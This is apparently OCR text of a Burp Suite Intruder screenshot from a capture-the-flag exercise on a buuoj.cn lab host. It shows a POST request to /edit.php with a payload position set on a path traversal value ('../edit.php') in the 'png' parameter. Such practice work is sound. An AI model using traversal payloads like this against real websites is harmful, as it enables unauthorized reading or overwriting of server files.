 Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /edit.php HTTP/1.1
2 Host: f95a01c0-7b31-4879-b3ad-7ff395732f60.node4.buuoj.cn:81
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f95a01c0-7b31-4879-b3ad-7ff395732f60.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
10 Referer: http://f95a01c0-7b31-4879-b3ad-7ff395732f60.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 png=§..%2Fedit.php§&flag=x